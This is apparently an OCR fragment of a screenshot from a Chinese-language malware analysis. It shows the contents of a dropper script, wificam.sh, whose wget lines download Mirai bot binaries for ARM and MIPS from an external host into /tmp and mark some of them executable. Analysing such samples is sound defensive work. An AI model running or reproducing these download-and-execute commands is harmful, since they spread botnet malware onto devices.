
下载脚本 wificam.sh 进一步下载了新的样本文件
$ cat wificam.sh
wget hxxp://ntp.gtpnet.ir/mirai.arm -O /tmp/arm.bin

wget hxxp://ntp.gtpnet.ir/mirai.arm5n -O /tmp/arm5.
wget hxxp://ntp.gtpnet.ir/mirai.arm7 -O /tmp/arm7.b
wget hxxp://ntp.gtpnet.ir/mirai.mips -O /tmp/mips.b
chmod +x /tmp/arm.bin

chmod +x /tmp/arm5.bin
